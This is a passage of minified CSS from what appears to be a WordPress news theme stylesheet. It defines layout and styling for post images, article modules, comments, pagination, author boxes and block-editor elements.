(max-width:500px){.td-post-image-left{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%}}.td-post-image-right{float:right;position:relative;right:-20px;z-index:1}.td-post-image-right figcaption{padding-right:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-right{right:-18px;max-width:220px}.td-post-image-right figcaption{padding-right:17px}}@media (max-width:767px){.td-post-image-right{right:0;margin-left:21px;max-width:220px}.td-post-image-right figcaption{padding-right:0}}@media (max-width:500px){.td-post-image-right{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%}}.wp-block-image{margin-bottom:39px}.td-post-image-full{position:relative;left:-21px;max-width:none!important;width:681px!important;z-index:1}.td-post-image-full figcaption{padding-right:20px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-full{left:-18px;width:505px!important}.td-post-image-full figcaption{padding-right:17px;padding-left:17px}}@media (max-width:767px){.td-post-image-full{left:0;width:100%!important;max-width:100%!important}.td-post-image-full figcaption{padding-right:0;padding-left:0}}.td-pb-span12 .td-post-image-full,.mceContentBody-max-width-big .td-post-image-full{width:1021px!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .td-post-image-full,.mceContentBody-max-width-big .td-post-image-full{width:756px!important}}.td-post-image-full-and-grid{position:relative;left:-20px;max-width:none!important;width:679px!important;z-index:1}.td-post-image-full-and-grid figcaption{padding-right:20px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-full-and-grid{left:-17px;width:503px!important}.td-post-image-full-and-grid figcaption{padding-right:17px;padding-left:17px}}@media (max-width:767px){.td-post-image-full-and-grid{left:0;width:100%!important;max-width:100%!important}.td-post-image-full-and-grid figcaption{padding-right:0;padding-left:0}}.td-pb-span12 .td-post-image-full-and-grid,.mceContentBody-max-width-big .td-post-image-full-and-grid{width:1019px!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .td-post-image-full-and-grid,.mceContentBody-max-width-big .td-post-image-full-and-grid{width:754px!important}}.td-paragraph-padding-0{display:block;padding-left:0;padding-right:11%}.td-paragraph-padding-1{display:block;padding-left:11%;padding-right:11%}.td-paragraph-padding-2{display:block;padding-left:17.5%;padding-right:17.5%}.td-paragraph-padding-3{display:block;padding-left:11%;padding-right:17.5%}.td-paragraph-padding-4{display:block;padding-left:11%;padding-right:0}.td-paragraph-padding-5{display:block;padding-left:22.5%;padding-right:22.5%}.td-paragraph-padding-6{display:block;padding-left:17.5%;padding-right:11%}.td-pb-span8 .td-paragraph-padding-0,.mceContentBody-max-width-small .td-paragraph-padding-0{padding-right:3%}.td-pb-span8 .td-paragraph-padding-1,.mceContentBody-max-width-small .td-paragraph-padding-1{padding-left:3%;padding-right:3%}.td-pb-span8 .td-paragraph-padding-2,.mceContentBody-max-width-small .td-paragraph-padding-2{padding-left:8.5%;padding-right:8.5%}.td-pb-span8 .td-paragraph-padding-3,.mceContentBody-max-width-small .td-paragraph-padding-3{padding-left:3%;padding-right:8.5%}.td-pb-span8 .td-paragraph-padding-4,.mceContentBody-max-width-small .td-paragraph-padding-4{padding-left:3%}.td-pb-span8 .td-paragraph-padding-5,.mceContentBody-max-width-small .td-paragraph-padding-5{padding-left:10.5%;padding-right:10.5%}.td-pb-span8 .td-paragraph-padding-6,.mceContentBody-max-width-small .td-paragraph-padding-6{padding-left:8.5%;padding-right:3%}@media (max-width:500px){.td-paragraph-padding-0,.td-paragraph-padding-1,.td-paragraph-padding-2,.td-paragraph-padding-3,.td-paragraph-padding-4,.td-paragraph-padding-5,.td-paragraph-padding-6{padding-left:10px!important;padding-right:10px!important}}.td-excerpt,.td-module-excerpt{margin-bottom:15px;color:#444;font-size:12px;line-height:18px}.td-module-title{font-family:'Open Sans',arial,sans-serif}.td-module-title a{color:#111}.td-module-comments{position:relative;top:-3px;background-color:#848484;float:right;font-family:'Open Sans',arial,sans-serif;font-size:11px;text-align:center;border-radius:2px;border-bottom-right-radius:0}.td-module-comments a{color:#fff;padding:2px 4px 3px;display:inline-block;min-width:22px;height:20px;line-height:16px}.td-module-comments a:after{position:absolute;bottom:-5px;right:0;content:'';width:0;height:0;border-style:solid;border-width:5px 5px 0 0;border-color:#5b5b5b transparent transparent transparent}.td-module-comments a:hover{color:#fff}.td-read-more{display:inline-block}.td-read-more a{font-family:'Open Sans',arial,sans-serif;background-color:#444;border-radius:3px;color:#fff;font-size:12px;font-weight:600;line-height:15px;padding:8px 12px;display:block}.td-read-more a:hover{background-color:#4db2ec}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;width:40px;height:40px;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);background-color:rgba(0,0,0,.48);border:.05em solid #fff;border-radius:100%;font-size:40px;z-index:1;-webkit-box-shadow:0 0 .15em rgba(0,0,0,.4);box-shadow:0 0 .15em rgba(0,0,0,.4)}.td-video-play-ico i{position:absolute;top:50%;left:54%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:35%;color:#fff}.td-video-play-ico.td-video-small{width:20px;height:20px;font-size:20px;border-width:1px}.td-admin-edit{position:absolute;left:0;top:0;display:none;z-index:2;background-color:rgba(0,0,0,.3);color:#fff!important;padding:3px 10px;font-size:13px;-webkit-transition:background-color 0.4s;transition:background-color 0.4s}.td-admin-edit:hover{background-color:#000}.td-module-thumb:hover .td-admin-edit{display:block}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb:hover .td-admin-edit{display:block;color:#fff}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td_module_wrap .entry-title a,.td_mod_mega_menu .entry-title a{-webkit-transition:color 0.2s cubic-bezier(0,0,.58,1) 0s;transition:color 0.2s cubic-bezier(0,0,.58,1) 0s}.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;border-radius:0 3px 0 0;bottom:0;display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:14px}.td-module-meta-info .td-post-author-name{color:#222;font-weight:700;margin-bottom:3px}.td-module-meta-info .td-post-date{color:#444;margin-bottom:3px}.td-module-meta-info .entry-review-stars{height:15px;position:relative;top:-1px;margin-bottom:2px}.td-module-meta-info .entry-review-stars i{line-height:10px}.td_module_1 .entry-title{font-size:19px;font-weight:600;line-height:24px;margin:0 0 9px 0}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-title{font-size:15px!important;line-height:19px!important;margin-bottom:8px}}@media (max-width:767px){.td_module_1 .entry-title{font-size:19px!important;line-height:24px!important}}@media (max-width:1023px){.td_module_1 .td-module-thumb{margin-bottom:8px}}.td_module_1 .meta-info{margin-bottom:14px;line-height:11px}@media (max-width:1023px){.td_module_1 .meta-info{margin-bottom:10px}}.td_module_1 .td-post-author-name,.td_module_1 .td-post-date{margin-bottom:3px}.td_module_1{padding-bottom:36px}@media (min-width:768px) and (max-width:1023px){.td_module_1{padding-bottom:32px}}.td_module_1 .entry-title{margin-bottom:8px}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-title{margin-bottom:7px}}@media (min-width:1024px){.td_module_1 .entry-thumb{min-height:160px}}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-thumb{min-height:116px}}.td_module_15{border-top:0;padding-top:0;margin-bottom:40px;padding-bottom:24px;border-bottom:1px dashed #f1f1f1!important;margin-left:20px;margin-right:19px}@media (min-width:768px) and (max-width:1023px){.td_module_15{margin-left:17px;margin-right:17px}}@media (max-width:767px){.td_module_15{margin-left:10px;margin-right:10px;margin-bottom:20px;padding-bottom:4px}}.td_module_15 .entry-title{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (min-width:768px) and (max-width:1023px){.td_module_15 .entry-title{font-size:24px!important;line-height:28px!important;font-weight:600}}@media (max-width:767px){.td_module_15 .entry-title{font-size:22px!important;line-height:28px!important;font-weight:600;margin-bottom:6px}}.td_module_15 .entry-title a{color:#222}.td_module_15 .entry-title a:hover{text-decoration:none!important}@media (max-width:767px){.td_module_15 .entry-title{font-size:28px;line-height:36px}}.td_module_15 .td-category{margin-bottom:5px;display:inline-block}.td_module_15 .td-category a{background-color:#111;font-style:normal}.td_module_15 .td-category li{margin:0 5px 3px 0}@media (max-width:767px){.td_module_15 .td-category li{position:relative;top:-1px}}.td_module_15 .td-category li a:hover{text-decoration:none!important}.td_module_15 .td-category li:before{display:none}@media (max-width:767px){.td_module_15 .meta-info{margin-bottom:15px}}.td_module_15.td-post-content{padding-top:0;border-top:none}.td_module_15.td-post-content:after{content:'';clear:both;display:table}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>a,.block-title>span{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:'Open Sans',arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}.td-post-category:hover{color:#fff;background-color:#4db2ec}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-title{font-size:24px;font-weight:600;line-height:32px;margin:1px 0 20px 0}.td-page-header.td-pb-padding-side{padding-top:20px}.td-attachment-prev{display:inline-block;margin-top:10px;margin-bottom:16px}.td-attachment-prev img{width:100px;height:100px}.td-attachment-next{float:right;margin-top:10px;margin-bottom:16px}.td-attachment-next img{width:100px;height:100px}.td-author-counters{margin-bottom:13px;line-height:19px;height:19px}.td-author-counters span{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-style:normal;font-weight:700;background-color:#222;border-radius:3px;color:#fff;display:inline-table;line-height:16px;padding:2px 15px;vertical-align:middle;position:relative;top:-1px}.author .author-box-wrap{border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1;margin:0 19px 20px 20px;padding:21px 0}.td-author-post-count{margin-right:10px}.error404 .td-pb-span12 .block-title{margin-left:20px}.td-404-title{font-family:'Roboto',sans-serif;font-size:40px;color:#222;text-align:center;line-height:50px;padding:30px 0 17px 0}.td-404-sub-title{font-family:'Roboto',sans-serif;font-size:21px;line-height:24px;color:#a6a6a6;text-align:center;padding:0 0 40px 0}.td-404-sub-sub-title{text-align:center;margin-bottom:70px}.td-404-sub-sub-title a{background-color:#444;border:medium none;border-radius:3px;color:#fff;font-size:11px;font-weight:700;line-height:16px;padding:8px 15px;margin-left:6px}.td-404-sub-sub-title a:hover{color:#fff;background-color:#4db2ec;text-decoration:none!important}.td-404-head{text-align:center}.td-search-query{color:#4db2ec}.search-page-search-wrap{border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1;margin:0 0 20px 0;padding:40px 0}.td-search-form-widget{position:relative;line-height:21px}.td-search-form-widget .wpb_button{border-radius:0 3px 3px 0;height:32px;position:absolute;right:0;top:0;text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0}.td-search-form-widget .wpb_button:hover{background-color:#222}.td-search-form-widget div{text-align:left}.td-search-form-widget .td-widget-search-input{width:95%;border-right:0;height:32px;line-height:21px;position:relative;top:0;display:inline-table;vertical-align:middle}.td_search_subtitle{position:relative;top:11px;left:2px}.td-comment-section .comment-respond{border-top:none}.page-nav{margin-bottom:35px;height:28px;font-family:'Roboto',sans-serif}@media (max-width:767px){.page-nav{margin-right:auto;margin-left:auto;display:table}}.page-nav a:hover{color:#fff;background-color:#444;border-color:#444}.page-nav a,.page-nav span{padding:3px 5px;border:1px solid #e6e6e6;border-radius:3px;display:inline-block;margin-right:5px;min-width:28px;text-align:center;color:#444;line-height:21px;float:left;-o-transition:none;-moz-transition:none;-khtml-transition:none;-webkit-transition:none;-ms-transition:none;transition:none}@media (max-width:767px){.page-nav .first,.page-nav .last{display:none}}.page-nav .extend{border:none}@media (max-width:767px){.page-nav .extend{display:none}}.page-nav i{font-size:10px;line-height:0;display:inline-table}.page-nav .pages{float:right;margin-right:0;border:none;padding:3px 0 3px 5px}@media (max-width:767px){.page-nav .pages{display:none}}.page-nav .current{background-color:#4db2ec;color:#fff;border-color:#4db2ec}.page-nav:first-child>div{padding:2px 5px 3px 5px;border:1px solid #e6e6e6;border-radius:3px;display:inline-block;margin-right:5px;min-width:28px;text-align:center;line-height:21px;background-color:#4db2ec;color:#fff;border-color:#4db2ec;float:left}.td-page-content{margin-top:20px}.td-page-content ul{list-style-position:inside}.td-page-content ul li{margin:0 0 0 21px}.td-page-content ul ul,.td-page-content ul ol{margin-bottom:0;padding-left:0}.td-page-content ol{list-style-position:inside}.td-page-content ol li{list-style-type:decimal;margin:0 0 0 21px}.td-page-content ol ul{margin-bottom:0;padding-left:0}.td-page-content ol ul>li{list-style-type:none}.td-page-content ol ol{padding-left:0;margin-bottom:0}.td-page-content .td-arrow-list li:before{font-family:'newsmag',sans-serif;content:'\e803';float:left;margin-left:-19px;line-height:24px;font-size:14px}.td-page-content .td-arrow-list{margin-left:21px;list-style:none}.td-page-content embed,.td-page-content iframe,.td-page-content object{max-width:100%}.widget a:hover{color:#4db2ec}.widget ul li{margin-left:0}.widget ul li:before{content:''}.td-blog-index .td-page-header{margin-bottom:10px}.sticky .entry-title a{color:#4db2ec!important}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.td-post-border-top{border-top:1px solid #e6e6e6}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs a:hover{color:#777}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.td-category a:hover{opacity:.9}.post footer{clear:both}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.td-post-text-content p{line-height:1.72}.td-post-sub-title{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:italic;line-height:22px;color:#999;padding:5px 0 8px 0;margin:13px 0;border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1}@media (min-width:768px) and (max-width:1023px){.td-post-sub-title{margin:11px 0}}@media (max-width:767px){.td-post-sub-title{margin:8px 0}}.bypostauthor{line-height:1}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name a:hover{color:#222;text-decoration:none!important}.td-post-author-name span{margin-left:3px}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments a:hover{text-decoration:none!important}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-post-content .td-module-thumb{margin-bottom:22px}.td-modal-image img{margin-bottom:21px}.wpb_video_wrapper{margin-bottom:21px}.wpb_video_wrapper .fb-video{margin-bottom:0}.wpb_video_wrapper iframe{display:block}.wpb_video_wrapper .twitter-video{max-width:none!important}.wpb_video_wrapper video{max-width:100%;display:block}.td-post-small-box{height:15px;line-height:15px;margin-bottom:3px}.td-post-small-box span{background-color:#444;padding:1px 7px;color:#fff}.td-post-small-box a{background-color:#a5a5a5;margin:0 0 0 3px;padding:1px 7px;color:#fff}.td-post-small-box a:hover{text-decoration:none!important;background-color:#4db2ec;color:#fff}.td-post-source-tags{margin:15px 0 18px 0}@media (min-width:768px) and (max-width:1023px){.td-post-source-tags{margin:11px 0 14px 0}}@media (max-width:767px){.td-post-source-tags{margin:5px 0 8px 0}}.td-tags{font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;font-style:normal;margin:0;padding:0;height:15px;line-height:15px;display:table}.td-tags li{list-style:none;display:inline-block;height:15px;line-height:15px;margin:0 0 3px 0}.td-tags a{margin:0 3px 0 0}.td-tags span{margin-right:3px}.td-post-next-prev{border-top:1px solid #e6e6e6;position:relative}@media (max-width:767px){.td-post-next-prev .td-block-span6{width:50%!important;padding:0 10px!important}}.td-next-prev-separator{position:absolute;width:1px;height:100%;background-color:#e6e6e6;display:block;left:50%}.td-post-prev-post,.td-post-next-post{position:relative}.td-post-prev-post a:hover,.td-post-next-post a:hover{color:#4db2ec}.td-post-next-post{text-align:right}.td-block-span6.td-post-prev-post{width:50%!important;padding:0 20px!important}@media (min-width:768px) and (max-width:1023px){.td-block-span6.td-post-prev-post{padding:0 17px!important}}@media (max-width:767px){.td-block-span6.td-post-prev-post{padding:0 10px!important}}.td-block-span6.td-post-next-post{width:50%!important;padding:0 20px!important}@media (min-width:768px) and (max-width:1023px){.td-block-span6.td-post-next-post{padding:0 17px!important}}@media (max-width:767px){.td-block-span6.td-post-next-post{padding:0 10px!important}}.td-post-next-prev-content{display:inline-block;font-family:'Open Sans',arial,sans-serif}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;font-weight:600;margin:33px 0 6px 0}@media (min-width:768px) and (max-width:1023px){.td-post-next-prev-content span{margin-top:29px}}@media (max-width:767px){.td-post-next-prev-content span{margin-top:19px}}.td-post-next-prev-content a{display:block;font-size:15px;color:#222;font-weight:700;line-height:21px;margin-bottom:38px;word-break:break-word}@media (min-width:768px) and (max-width:1023px){.td-post-next-prev-content a{margin-bottom:34px}}@media (max-width:767px){.td-post-next-prev-content a{margin-bottom:24px}}.author-box-wrap{border-top:1px solid #e6e6e6;padding:21px 19px 17px 20px}@media (min-width:768px) and (max-width:1023px){.author-box-wrap{padding:17px 17px 13px 17px}}@media (max-width:767px){.author-box-wrap{padding:10px}}.author-box-wrap .td-author-social a{color:#444}.author-box-wrap .desc{margin-left:116px}@media (min-width:768px) and (max-width:1023px){.author-box-wrap .desc{margin-left:113px}}@media (max-width:767px){.author-box-wrap .desc{margin:0;text-align:center}}.author-box-wrap .avatar{float:left;max-width:96px}@media (max-width:767px){.author-box-wrap .avatar{float:none;margin-right:auto;margin-left:auto;margin-bottom:9px}}.author-box-wrap .td-social-icon-wrap a{margin-top:9px}@media (max-width:767px){.author-box-wrap .td-social-icon-wrap a{margin-top:2px}}.td-author-description{margin-bottom:6px}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:6px 0 8px 0}@media (max-width:767px){.td-author-name{margin:0 0 4px 0}}.td-author-name a{color:#222}.td-author-name a:hover{color:#4db2ec}.td-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px}.td-author-url a{color:#444}.td-author-url a:hover{color:#4db2ec}.post-password-form label{float:left;height:32px;margin-bottom:21px}.post-password-form input[type="password"]{border:1px solid #E6E6E6;border-right:0;display:inline-table;height:32px;line-height:21px;vertical-align:middle;width:232px;padding:1px 5px 2px 10px;margin-left:5px}.post-password-form input[type="submit"]{float:left;border-radius:0 3px 3px 0}.mejs-container{margin-bottom:20px}.mejs-overlay-loading{display:none}.wpb_video_wrapper iframe{margin-bottom:16px}.more-link-wrap{font-family:'Open Sans',arial,sans-serif;height:30px;line-height:29px;margin-left:auto;margin-right:auto;display:table;margin-bottom:21px}.more-link-wrap a{background-color:#444;border-radius:3px;color:#fff;font-size:12px;font-weight:600;line-height:15px;padding:8px 12px;display:block}.more-link-wrap a:hover{background-color:#4db2ec;text-decoration:none!important}.wp-video{margin-bottom:20px}.td-post-content .wpb_row{overflow:hidden;left:-21px}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row{left:-18px}}@media (max-width:767px){.td-post-content .wpb_row{left:0}}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row .wpb_content_element{padding-left:17px;padding-right:17px}}@media (max-width:767px){.td-post-content .wpb_row .wpb_content_element{padding-left:0;padding-right:0}}.td-post-content .wpb_row .column_container{border:0}.td-post-content .wpb_row .vc_btn{margin-left:20px;margin-right:20px}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row .vc_btn{margin-left:17px;margin-right:17px}}@media (max-width:767px){.td-post-content .wpb_row .vc_btn{margin-left:0;margin-right:0}}.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element{padding-left:0;padding-right:0}.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element{padding-right:20px;padding-left:0}.td-pb-span12 .td-post-content .wpb_row .vc_btn{margin-left:0;margin-right:0}.wp-embedded-content{width:100%}.td-post-content embed,.td-post-content iframe,.td-post-content object{max-width:100%}.td-post-content .fb-video{margin-bottom:24px}.td-post-content #fb-root+p{margin:0}.td-post-content .td-gallery{clear:both}.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag{margin-bottom:0}.td-comments-title-wrap{border-top:1px solid #e6e6e6;line-height:16px}.td-comments-title-wrap h4{font-family:'Open Sans',arial,sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:15px 0 15px 0;color:#222}@media (min-width:768px) and (max-width:1023px){.td-comments-title-wrap h4{margin:13px 0 13px 0;line-height:16px}}@media (max-width:767px){.td-comments-title-wrap h4{line-height:16px;margin:13px 0 13px 0}}.comment-list{border-top:1px solid #e6e6e6;padding-top:21px}@media (min-width:768px) and (max-width:1023px){.comment-list{padding-top:17px}}@media (max-width:767px){.comment-list{padding-top:15px}}.comment-list footer{clear:left}.comment-list footer:after{clear:none}.comment-list .avatar{float:left;width:50px;height:50px;margin-right:19px;border-radius:3px}@media (min-width:768px) and (max-width:1023px){.comment-list .avatar{margin-right:15px}}@media (max-width:767px){.comment-list .avatar{margin-right:10px}}.comment-list cite,.comment-list cite a{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:16px;color:#000;border-radius:3px}.comment-list cite:hover,.comment-list cite a:hover{color:#4db2ec}.comment-list cite{padding-right:10px}.comment-list>.comment:first-child{border:none;padding-top:0}.comment-list .comment-content{margin-left:69px}@media (min-width:768px) and (max-width:1023px){.comment-list .comment-content{margin-left:65px}}@media (max-width:767px){.comment-list .comment-content{margin-left:60px}}.comment-list .comment-content p{margin:0 0 21px 0;word-wrap:break-word}.comment-list .comment{font-size:12px;line-height:21px;color:#444;padding-top:20px;margin:0;border-top:1px dashed #f1f1f1}.comment-list .comment .comment-respond{padding:0 0 21px 0}.comment-list .comment-link{color:#b5b5b5;font-size:11px;display:inline-block}.comment-list .comment-reply-link{font-size:11px;color:#B5B5B5}.comment-list .comment-reply-link:hover{color:#4db2ec}.comment-list .comment-edit-link{font-size:11px;line-height:1;padding-left:10px}.comment-list .comment-edit-link:hover{text-decoration:underline!important}@media (max-width:500px){.comment-list .comment-edit-link{padding-left:0;margin-bottom:5px;margin-top:5px;display:block}}.comment-list .comment-meta{margin:0 0 14px 69px}@media (min-width:768px) and (max-width:1023px){.comment-list .comment-meta{margin:0 0 10px 65px}}@media (max-width:767px){.comment-list .comment-meta{margin:0 0 9px 60px}}.comment-list .children{padding-left:69px}.comment-list .children .children{padding-left:53px}@media (min-width:768px) and (max-width:1023px){.comment-list .children{padding-left:65px}.comment-list .children .children{padding-left:30px}}@media (max-width:767px){.comment-list .children{padding-left:60px}.comment-list .children .children{padding-left:20px}}.comment-list .children .comment{padding-top:21px;border-top:1px dashed #f1f1f1}@media (min-width:768px) and (max-width:1023px){.comment-list .children .comment{padding-top:17px}}@media (max-width:767px){.comment-list .children .comment{padding-top:15px}}.comment-list .children .avatar{width:36px;height:36px}.comment-list .children .comment-content{margin-left:56px}@media (min-width:768px) and (max-width:1023px){.comment-list .children .comment-content{margin-left:51px}}@media (max-width:767px){.comment-list .children .comment-content{margin-left:46px}}.comment-list .children .comment-meta{margin-left:56px}@media (min-width:768px) and (max-width:1023px){.comment-list .children .comment-meta{margin-left:51px}}@media (max-width:767px){.comment-list .children .comment-meta{margin-bottom:10px;margin-left:46px}}.comment-respond{border-top:1px solid #e6e6e6;padding:0 19px 21px 20px}@media (min-width:768px) and (max-width:1023px){.comment-respond{padding:0 17px 17px 17px}}@media (max-width:767px){.comment-respond{padding:0 10px 15px 10px}}.comment-respond a{color:#222;font-weight:600}.comment-respond .comment-subscription-form{margin-bottom:0}.comment-subscription-form .subscribe-label{left:4px;position:relative;top:-2px}.comment-reply-title{font-family:'Open Sans',arial,sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:15px 0 15px 0}@media (min-width:768px) and (max-width:1023px){.comment-reply-title{margin:11px 0 11px 0}}@media (max-width:767px){.comment-reply-title{margin:11px 0 11px 0}}.logged-in-as{position:relative;top:-7px;margin:0}.comment-form-input-wrap{margin-bottom:21px}@media (min-width:768px) and (max-width:1023px){.comment-form-input-wrap{margin-bottom:17px}}@media (max-width:767px){.comment-form-input-wrap{margin-bottom:15px}}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error,.comment-form .td-warning-captcha,.comment-form .td-warning-captcha-score{display:none}.comment-form textarea{display:block}.td-comment-form-warnings .td-warning-comment,.td-comment-form-warnings .td-warning-author,.td-comment-form-warnings .td-warning-email,.td-comment-form-warnings .td-warning-email-error,.td-comment-form-warnings .td-warning-captcha,.td-comment-form-warnings .td-warning-captcha-score{margin-bottom:-11px;color:#ff7a7a;font-size:11px;font-style:italic;line-height:15px}.td-form-comment,.td-form-author,.td-form-email,.td-form-url{margin-top:0;margin-bottom:21px}.comment-pagination{padding:20px;*zoom:1}.comment-pagination:before,.comment-pagination:after{display:table;content:"";line-height:0}.comment-pagination:after{clear:both}.comment-pagination a{float:right}.comment-pagination a:first-child{float:left}#disqus_thread{padding:8px 19px 8px 20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){#disqus_thread{padding-right:17px;padding-left:17px}}@media (max-width:767px){#disqus_thread{padding-right:10px;padding-left:10px}}.comment-form-cookies-consent label{margin-left:8px;position:relative;top:-1px}.wp-block-image figcaption{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:Verdana,Geneva,sans-serif;font-size:11px;line-height:17px}.wp-block-categories{padding:0 10px}.wp-block-categories,.wp-block-categories ul{list-style-type:none}.wp-block-categories ul{margin:5px 0 0;padding-left:26px}.wp-block-categories li{margin-left:0!important;margin-bottom:5px!important}.wp-block-categories li:last-child{margin-bottom:0}.wp-block-categories a{color:#000}.wp-block-categories a:hover{text-decoration:none!important;color:#4db2ec}.wp-block-categories .td-widget-no{float:right}.wp-block-quote cite{display:block;color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}.wp-block-quote.td_quote_left p{text-align:unset}.wp-block-quote.td_quote_box{padding:15px 23px 16px 23px}.wp-block-quote.td_quote_box p{text-align:unset}.wp-block-quote.td_quote_box.has-text-align-right p,.wp-block-quote.td_quote_box.has-text-align-right cite{text-align:right}.wp-block-quote.td_quote_box.has-text-align-left p,.wp-block-quote.td_quote_box.has-text-align-left cite{text-align:left}.wp-block-quote.td_quote_box cite{font-size:11px;margin-top:-10px}.wp-block-quote.td_pull_quote cite{font-size:11px;margin-top:-10px}.wp-block-quote.td_pull_quote p{text-align:unset}.wp-block-quote.td_pull_quote.has-text-align-right p,.wp-block-quote.td_pull_quote.has-text-align-right cite{text-align:right}.wp-block-quote.td_pull_quote.has-text-align-left p,.wp-block-quote.td_pull_quote.has-text-align-left cite{text-align:left}.wp-block-pullquote cite{color:#6c7781}.wp-block-latest-posts:not(.is-grid) li{display:block;margin-bottom:4px!important;margin-left:0;padding-bottom:7px;border-bottom:1px dashed #f1f1f1}.wp-block-latest-posts:not(.is-grid) li:last-child{border-bottom:none}.wp-block-latest-posts:not(.is-grid) li a{color:#222}.wp-block-latest-posts:not(.is-grid) li a:hover{color:#4db2ec;text-decoration:none!important}.wp-block-archives li{line-height:30px;list-style:none;padding:0;margin-left:0!important}.wp-block-archives li a{color:#222}.wp-block-archives li a:hover{color:#4db2ec;text-decoration:none!important}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment 